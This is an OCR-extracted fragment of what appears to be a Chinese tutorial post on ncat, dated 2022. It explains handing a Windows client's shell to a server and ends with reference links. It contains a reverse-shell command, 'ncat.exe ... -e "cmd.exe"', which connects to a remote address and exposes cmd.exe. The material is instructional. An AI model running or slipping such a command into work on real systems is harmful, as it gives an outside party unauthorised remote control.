
客户端：将
的
窗口操作权限传输给服务
Windows
Shell
端。
ncat.exe -v 192.168.1.200 8080 -e "cmd.exe"
参考
https://nmap.org/ncat
https://linux.die.net/man/1/nc
https://unix.stackexchange.com/questions/10428/simple-way-
to-create-a-tunnel-from-one-local-port-to-
another/101906#101906
Views: 5,812 · Posted: 2022-06-23
———
Thanks for Reading
———